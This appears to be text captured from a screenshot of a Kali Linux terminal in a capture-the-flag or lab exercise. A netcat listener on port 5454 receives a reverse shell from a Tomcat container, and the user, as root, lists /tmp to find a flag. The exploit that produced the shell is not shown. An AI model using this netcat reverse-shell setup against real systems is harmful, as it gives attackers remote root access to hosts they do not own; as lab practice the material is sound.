 Google Hacking DB
OffSec
文件 动作 编辑 查看 帮助
┌──(lwx㉿kali)-[~]
└─$ nc -vvlp 5454
Listening on any address 5454
Connection from 172.17.0.3:38002
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d8deeb9e04b2:/usr/local/tomcat# ls /tmp
ls /tmp
flag-{bmh6ef1936a-5185-4179-baf8-e31fb797f82e}
hsperfdata_root
root@d8deeb9e04b2:/usr/local/tomcat# Total received bytes: 256
Total sent bytes: 8
┌──(lwx㉿kali)-[~]
└─$